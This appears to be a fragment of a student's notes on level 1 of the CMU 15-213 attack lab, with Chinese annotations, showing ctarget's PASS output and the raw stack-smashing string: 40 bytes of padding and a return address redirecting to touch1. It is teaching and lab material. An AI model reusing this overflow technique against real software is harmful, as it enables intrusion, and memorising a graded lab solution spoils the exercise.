 level1: (我输出的标记)
Cookie: 0x59b997fa
Type string:Touch1!: You called touch1()
Valid solution for level 1 with target ctarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:ctarget:1:01 02 03 04 05 06 07 08 09 10
11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35
36 37 38 39 40 C0 17 40 00 00 00 00 00 （我使用的攻击字符串，未经过hex2raw处理）